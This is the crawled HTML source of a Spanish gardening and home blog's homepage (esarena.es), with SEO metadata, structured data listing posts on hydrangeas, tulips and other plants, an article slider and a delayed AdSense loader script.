

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/
body_size: 33746
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/esarena-es.png"/>
	<link rel="apple-touch-icon" href="/images/esarena-es.png"/>


    <!-- Title y Description -->

    <title>ES Arena ES todo para tu jardin y hogar</title>

    <meta name="description" content="Blog sobre hogar, jardin, plantas, clutivos, flores y mucho más...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://esarena.es/">

    
    
    <link rel="next" href="https://esarena.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="ES Arena ES todo para tu jardin y hogar">

    <meta property="og:description" content="Blog sobre hogar, jardin, plantas, clutivos, flores y mucho más...">

    <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="ES Arena ES todo para tu jardin y hogar">

    <meta property="og:url" content="https://esarena.es/">

    <meta property="og:site_name" content="esarena.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="ES Arena ES todo para tu jardin y hogar">

    <meta name="twitter:description" content="Blog sobre hogar, jardin, plantas, clutivos, flores y mucho más...">

    <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="ES Arena ES todo para tu jardin y hogar">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="esarena.es">

	<meta name="mobile-web-app-title" content="esarena.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://esarena.es/#website", 
"url": "https://esarena.es", 
"name": "esarena.es", 
"description": "esarena.es", 
"publisher": { "@id": "https://esarena.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "esarena.es",

      "description": "esarena.es",

      "url": "https:\/\/esarena.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://esarena.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "esarena.es",

      "url": "https:\/\/esarena.es",

      "logo": "https:\/\/esarena.es\/assets\/logo.png",

      "description": "esarena.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "esarena.es",

      "description": "Blog sobre hogar, jardin, plantas, clutivos, flores y mucho m\u00e1s...",

      "url": "https:\/\/esarena.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "esarena.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/esarena.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Gu\u00eda pr\u00e1ctica para extraer las semillas de margaritas y cultivarlas en casa","description":"Gu\u00eda pr\u00e1ctica para extraer las semillas de margaritas y cultivarlas en casa","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/gu-a-pr-ctica-para-extraer-las-semillas-de-margaritas-y-cultivarlas-en-casa-"},{"@type":"NewsArticle","headline":"Gu\u00eda pr\u00e1ctica: C\u00f3mo sacar y germinar las semillas de tus claveles en casa","description":"Gu\u00eda pr\u00e1ctica: C\u00f3mo sacar y germinar las semillas de tus claveles en casa","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/gu-a-pr-ctica-c-mo-sacar-y-germinar-las-semillas-de-tus-claveles-en-casa-"},{"@type":"NewsArticle","headline":"Descubre cu\u00e1ntos tulipanes puedes obtener de un solo bulbo en tu jard\u00edn","description":"Descubre cu\u00e1ntos tulipanes puedes obtener de un solo bulbo en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-cu-ntos-tulipanes-puedes-obtener-de-un-solo-bulbo-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"\u00bfQu\u00e9 abono se le pone al jazm\u00edn?","description":"\u00bfQu\u00e9 abono se le pone al jazm\u00edn?","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/qu-abono-se-le-pone-al-jazm-n-"},{"@type":"NewsArticle","headline":"15 variedades de tomates resistentes a enfermedades para su jard\u00edn","description":"15 variedades de tomates resistentes a enfermedades para su jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/15-variedades-de-tomates-resistentes-a-enfermedades-para-su-jard-n-"},{"@type":"NewsArticle","headline":"Los efectos del exceso de agua en las hortensias: \u00bfc\u00f3mo identificarlos y solucionarlos?","description":"Los efectos del exceso de agua en las hortensias: \u00bfc\u00f3mo identificarlos y solucionarlos?","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/los-efectos-del-exceso-de-agua-en-las-hortensias-c-mo-identificarlos-y-solucionarlos-"},{"@type":"NewsArticle","headline":"Descubre el costo del perfume de alabastro mencionado en la Biblia y c\u00f3mo puedes recrearlo en tu jard\u00edn","description":"Descubre el costo del perfume de alabastro mencionado en la Biblia y c\u00f3mo puedes recrearlo en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-el-costo-del-perfume-de-alabastro-mencionado-en-la-biblia-y-c-mo-puedes-recrearlo-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"\u00bfPor qu\u00e9 las flores de tus hortensias se vuelven verdes y c\u00f3mo solucionarlo?","description":"\u00bfPor qu\u00e9 las flores de tus hortensias se vuelven verdes y c\u00f3mo solucionarlo?","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/por-qu-las-flores-de-tus-hortensias-se-vuelven-verdes-y-c-mo-solucionarlo-"},{"@type":"NewsArticle","headline":"Mejores Marcas de Inodoros, \u00a1La Mejor para tu Ba\u00f1o!","description":"Mejores Marcas de Inodoros, \u00a1La Mejor para tu Ba\u00f1o!","image":"https:\/\/asealia.com\/blog\/wp-content\/uploads\/2016\/06\/inodoros-online.png","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/mejores-marcas-de-inodoros-la-mejor-para-tu-ba-o-"},{"@type":"NewsArticle","headline":"Aprende a propagar tus lantanas: \u00a1Descubre c\u00f3mo hacer un esqueje paso a paso!","description":"Aprende a propagar tus lantanas: \u00a1Descubre c\u00f3mo hacer un esqueje paso a paso!","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-17T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/aprende-a-propagar-tus-lantanas-descubre-c-mo-hacer-un-esqueje-paso-a-paso-"},{"@type":"NewsArticle","headline":"Tiempo de espera: \u00bfCu\u00e1nto tarda en crecer un lirio y c\u00f3mo acelerar su crecimiento?","description":"Tiempo de espera: \u00bfCu\u00e1nto tarda en crecer un lirio y c\u00f3mo acelerar su crecimiento?","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-25T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/tiempo-de-espera-cu-nto-tarda-en-crecer-un-lirio-y-c-mo-acelerar-su-crecimiento-"},{"@type":"NewsArticle","headline":"La verdad sobre el color original de las hortensias: Mitos y realidades","description":"La verdad sobre el color original de las hortensias: Mitos y realidades","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/la-verdad-sobre-el-color-original-de-las-hortensias-mitos-y-realidades-"},{"@type":"NewsArticle","headline":"Descubre todo lo que debes saber si tienes una hortensia en tu jard\u00edn","description":"Descubre todo lo que debes saber si tienes una hortensia en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-todo-lo-que-debes-saber-si-tienes-una-hortensia-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"Descubre los m\u00faltiples beneficios de cultivar hortensias en tu jard\u00edn","description":"Descubre los m\u00faltiples beneficios de cultivar hortensias en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-los-m-ltiples-beneficios-de-cultivar-hortensias-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"Conoce c\u00f3mo obtener hortensias azules: secretos para modificar su color","description":"Conoce c\u00f3mo obtener hortensias azules: secretos para modificar su color","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/conoce-c-mo-obtener-hortensias-azules-secretos-para-modificar-su-color-"},{"@type":"NewsArticle","headline":"Descubre la flor de la soledad en tu jard\u00edn: todo sobre el Clavel del poeta","description":"Descubre la flor de la soledad en tu jard\u00edn: todo sobre el Clavel del poeta","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-la-flor-de-la-soledad-en-tu-jard-n-todo-sobre-el-clavel-del-poeta-"},{"@type":"NewsArticle","headline":"Consejos para podar y trasplantar tus hortensias en el momento adecuado","description":"Consejos para podar y trasplantar tus hortensias en el momento adecuado","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/consejos-para-podar-y-trasplantar-tus-hortensias-en-el-momento-adecuado-"},{"@type":"NewsArticle","headline":"Consejos para intensificar el color de tus hortensias: qu\u00e9 a\u00f1adir al suelo","description":"Consejos para intensificar el color de tus hortensias: qu\u00e9 a\u00f1adir al suelo","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/consejos-para-intensificar-el-color-de-tus-hortensias-qu-a-adir-al-suelo-"},{"@type":"NewsArticle","headline":"Cuidados y secretos para lograr que tu hortensia en maceta florezca varias veces al a\u00f1o","description":"Cuidados y secretos para lograr que tu hortensia en maceta florezca varias veces al a\u00f1o","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/cuidados-y-secretos-para-lograr-que-tu-hortensia-en-maceta-florezca-varias-veces-al-a-o-"},{"@type":"NewsArticle","headline":"Cosecha y propagaci\u00f3n de hortensias: Aprende c\u00f3mo extraer sus semillas correctamente","description":"Cosecha y propagaci\u00f3n de hortensias: Aprende c\u00f3mo extraer sus semillas correctamente","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/cosecha-y-propagaci-n-de-hortensias-aprende-c-mo-extraer-sus-semillas-correctamente-"},{"@type":"NewsArticle","headline":"Consejos pr\u00e1cticos para acidificar la tierra en tu jard\u00edn","description":"Consejos pr\u00e1cticos para acidificar la tierra en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/consejos-pr-cticos-para-acidificar-la-tierra-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"Los beneficios y riesgos de rociar vinagre en las plantas: todo lo que necesitas saber.","description":"Los beneficios y riesgos de rociar vinagre en las plantas: todo lo que necesitas saber.","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/los-beneficios-y-riesgos-de-rociar-vinagre-en-las-plantas-todo-lo-que-necesitas-saber-"},{"@type":"NewsArticle","headline":"Conoce el momento ideal para podar las flores marchitas de las hortensias","description":"Conoce el momento ideal para podar las flores marchitas de las hortensias","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/conoce-el-momento-ideal-para-podar-las-flores-marchitas-de-las-hortensias-"},{"@type":"NewsArticle","headline":"Todo lo que debes saber sobre el momento ideal para plantar esquejes de hortensias","description":"Todo lo que debes saber sobre el momento ideal para plantar esquejes de hortensias","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/todo-lo-que-debes-saber-sobre-el-momento-ideal-para-plantar-esquejes-de-hortensias-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1265" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">esarena.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>ES Arena ES todo para tu jardin y hogar</h1>

    <p>Blog sobre hogar, jardin, plantas, clutivos, flores y mucho más...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1989 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="68" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejores-marcas-inodoros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://asealia.com/blog/wp-content/uploads/2016/06/inodoros-online.png" alt="Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="297" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-el-kiwi-resistente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar el kiwi resistente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-8-enfermedades-de-las-orquideas-mas-comunes-y-como-tratarlas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 8 enfermedades de las orquídeas más comunes y cómo tratarlas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-al-ano-florecen-los-jacintos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El ciclo de floración de los jacintos: ¿cuántas veces al año florecen y cómo cuidarlos para una floración óptima?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-semillas-faciles-de-iniciar-para-jardineros-principiantes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 semillas fáciles de iniciar para jardineros principiantes</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-que-te-regalen-una-orquidea-blanca/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El simbolismo detrás de regalar una orquídea blanca: significado y cuidados en la Jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-le-hace-la-creolina-al-pasto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Que le hace la creolina al pasto?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-olor-tiene-la-margarita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Sabías que las margaritas tienen un aroma único? Descubre qué olor tienen y cómo disfrutarlo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-25-mejores-plantas-para-atraer-pajaros-a-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 25 mejores plantas para atraer pájaros a tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-cantidad-de-agua-se-le-pone-a-una-orquidea/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuánta agua necesita tu orquídea? Descubre la cantidad ideal de riego para un crecimiento saludable</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-alimenta-una-rosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía definitiva: Cómo alimentar correctamente tus rosas para un jardín espectacular</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-tulipanes-salen-de-un-bulbo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/37-hermosas-variedades-de-helechos-para-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">37 hermosas variedades de helechos para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-arces-japoneses/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar arces japoneses</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre el tiempo de enraizamiento de esquejes de rosa en la jardinería casera.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/24-flores-para-sembrar-temprano-en-la-temporada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">24 flores para sembrar temprano en la temporada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-que-te-regalen-crisantemos-amarillos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El simbolismo detrás de los crisantemos amarillos como regalo en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-al-ano-florecen-los-nardos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El ciclo de floración de los nardos: ¿Cuántas veces al año florecen y cómo cuidarlos para una floración abundante?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-no-es-recomendable-dormir-con-plantas-en-la-habitacion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">No es recomendable dormir con plantas en la habitación: consejos para un sueño saludable</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-espuma-en-la-banera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/8909893/pexels-photo-8909893.jpeg" alt="como hacer espuma en la bañera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">como hacer espuma en la bañera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-petunias/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesla-agriculturacom/como-plantar-petunias-la-agricultura-1.jpg" alt="Cómo plantar petunias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo plantar petunias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-arbol-da-mucha-sombra-y-poca-raiz/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los mejores árboles de sombra con sistema radicular poco invasivo para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-auralum/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31eWocezkHL._SL160_.jpg" alt="🥇 【Top 5】Mejores Grifos de Cocina Auralum" loading="lazy" async itemprop="contentUrl"/>
